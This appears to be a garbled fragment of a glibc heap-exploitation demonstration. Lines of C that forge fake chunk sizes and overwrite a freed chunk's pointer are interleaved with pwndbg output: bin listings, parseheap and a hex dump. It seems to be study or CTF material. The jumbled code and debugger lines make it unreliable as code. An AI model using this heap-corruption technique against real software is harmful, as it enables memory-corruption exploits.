 unsigned long* chunk2=malloc(0x100);//0x602050
fastbins
0x20: 0x0
chunk2[1]=0x31; //fake chunk size 0x30
0x30: 0x0
0x40: 0x0
chunk2[7]=0x21; //fake chunk's next chunk
0x50: 0x0
0x60: 0x0
chunk2[11]=0x21;
0x70: 0x0
0x80: 0x0
free(chunk1);
unsortedbin
all: 0x0
chunk1[0]=0x602060;
smallbins
0x30: 0x602060 —▸ 0x7ffff7dd1b98 (main_arena+120) ◂— 0x602060 /* '` `' */
0x50: 0x602000 —▸ 0x7ffff7dd1bb8 (main_arena+152) ◂— 0x602000
largebins
empty
}
pwndbg> parseheap
addr prev size status fd
0x602000 0x0 0x50 Freed 0x7ffff7dd1bb8
0x602050 0x50 0x110 Used None
0x602160 0x0 0x1390 Used None
pwndbg> hex 0x602000 2000
+0000 0x602000 00 00 00 00 00 00 00 00 51 00 00 00 00 00 00 00 |....|....|Q...|.
+0010 0x602010 b8 1b dd f7 ff 7f 00 00 b8 1b dd f7 ff 7f 00 00 |....|....|....|.
+0020 0x602020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|.
...
+0050 0x602050 50 00 00 00 00 00 00 00 10 01 00 00 00 00 00 00 |P...|....|....|.
+0060 0x602060 00 00 00 00 00 00 00 00 31 00 00 00 00 00 00 00 |....|....|1...|.
+0070 0x602070 98 1b dd f7 ff 7f 00 00 98 1b dd f7 ff 7f 00 00 |....|....|....|.
+0080 0x602080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|.
+0090 0x602090 30 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 |0...|....|....|.
+00a0 0x6020a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|.
+00b0 0x6020b0 00 00 00 00 00 00 00 00 21 00 00 00 00 00 00 00 |....|....|!...|.
+00c0 0x6020c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|.
...
+0160 0x602160 00 00 00 00 00 00 00 00 91 13 00 00 00 00 00 00 |....|....|....|.
+0170 0x602170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|.
...
pwndbg>
Column 20